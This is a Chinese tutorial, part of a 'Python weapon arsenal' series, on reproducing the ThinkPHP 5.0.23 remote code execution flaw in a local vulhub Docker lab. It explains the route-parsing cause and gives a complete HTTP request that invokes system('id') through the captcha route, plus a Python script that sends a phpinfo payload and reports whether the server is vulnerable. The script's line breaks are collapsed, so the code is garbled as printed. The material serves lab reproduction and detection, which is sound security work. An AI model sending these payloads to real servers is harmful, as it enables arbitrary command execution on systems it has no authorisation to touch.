本文主要是介绍Python武器库开发-武器库篇之ThinkPHP 5.0.23-RCE 漏洞复现(六十四),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Python武器库开发-武器库篇之ThinkPHP 5.0.23-RCE 漏洞复现(六十四)

漏洞环境搭建



这里我们使用Kali虚拟机安装docker并搭建vulhub靶场来进行ThinkPHP漏洞环境的安装,我们进入 ThinkPHP漏洞环境,可以 cd ThinkPHP,然后通过 ls 查看可以搭建的靶场,目前 vulhub关于 ThinkPHP漏洞。可以搭建的靶场有五个。我们拿 5.0.23-rce 漏洞举例,如果我们想要安装 5.0.23-rce 漏洞环境,可以 cd 到 5.0.23-rce ,然后输入以下命令启动靶场环境:

docker-compose up -d



然后我们在浏览器输入 https://localhost:8081就可以访问靶场环境

ThinkPHP5.0.23-RCE漏洞原理

ThinkPHP5.0.23-RCE漏洞是一种远程代码执行漏洞,存在于ThinkPHP框架的5.0.23版本及之前的版本中。该漏洞的原理是在TP5的路由解析过程中,由于未对用户输入进行足够的过滤,导致恶意用户可以构造特定的URL请求来执行任意的PHP代码。

具体来说,漏洞的原理如下:

-

在TP5中,路由解析过程中会将URL中的参数进行解析,并根据解析结果调用相应的控制器方法。

-

在解析URL参数时,TP5通过分析URL中的冒号(:)和斜杠(/)来确定控制器和方法的名称。

-

由于未对用户输入进行足够的过滤,恶意用户可以通过在URL中注入特定的代码来构造恶意请求。

-

恶意用户可以通过在URL中使用特殊字符(如冒号和斜杠)来改变URL参数的解析结果,从而执行任意的PHP代码。

-

当恶意用户构造的恶意请求被TP5解析时,解析结果可能会将恶意代码作为控制器或方法的名称,导致恶意代码被执行。

通过利用这个漏洞,攻击者可以执行任意的PHP代码,包括但不限于删除、修改、上传文件等恶意操作,进而对系统进行攻击或者获取系统敏感信息。



其POC如下所示:

url:/index.php?s=captcha

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id

ThinkPHP 5.0.23-RCE漏洞POC

接下来我们给出ThinkPHP 5.0.23-RCE漏洞的POC,代码内容如下:

POST /index.php?s=captcha HTTP/1.1

Host: host:8081

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 72_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id

我们通过BP抓包发送数据,得到相应的回显。

ThinkPHP 5.0.23-RCE漏洞POC编写



现在我们用python编写检测ThinkPHP 5.0.23-RCE漏洞的代码,内容如下:

#!/usr/bin/env pythonimport requests

from urllib.parse import urljoin

# from bs4 import BeautifulSoupdef thinkphp_5023_rce(url):# url = url+'/index.php?s=captcha'# print(url)# payload = r'_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1'# headers = {# 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0',# 'Content-Type': 'application/x-www-form-urlencoded',# }payload = {'_method':'__construct','filter[]':'phpinfo','method':'get','server[REQUEST_METHOD]':'1'}target = urljoin(url,'/index.php?s=captcha')# print(target)response = requests.post(target,data=payload,verify=False)print(response.text)if 'PHP Version' in response.text:print("漏洞存在")else:print("漏洞不存在")if __name__ == '__main__':url = 'http://localhost:8081'thinkphp_5023_rce(url)

POC代码详细分析

这段代码是一个用于检测ThinkPHP 5.0.23版本远程代码执行漏洞的脚本。下面是对代码的分析:

- 导入

requests模块和urllib.parse模块的urljoin函数。 - 定义了一个名为

thinkphp_5023_rce的函数,接受一个参数url作为目标网站的URL。 - 构造了一个

payload字典,包含了需要发送的POST请求的参数。 - 使用

urljoin函数将目标网站的URL与特定的路径拼接成新的URL。 - 使用

requests.post发送POST请求,将目标URL和payload作为参数,设置verify为False表示不验证SSL证书。 - 打印响应的文本内容。

- 判断响应的文本内容中是否包含

"PHP Version",如果包含则表示漏洞存在,否则表示漏洞不存在。 - 在主函数中指定目标网站的URL,并调用

thinkphp_5023_rce函数。

该代码是一个简单的脚本,用于检测ThinkPHP 5.0.23版本存在的远程代码执行漏洞。它发送一个POST请求并检查响应的文本内容中是否包含特定的关键字来确定漏洞是否存在。

运行效果图

如下是我们这串代码的实际运行效果图:

这篇关于Python武器库开发-武器库篇之ThinkPHP 5.0.23-RCE 漏洞复现(六十四)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!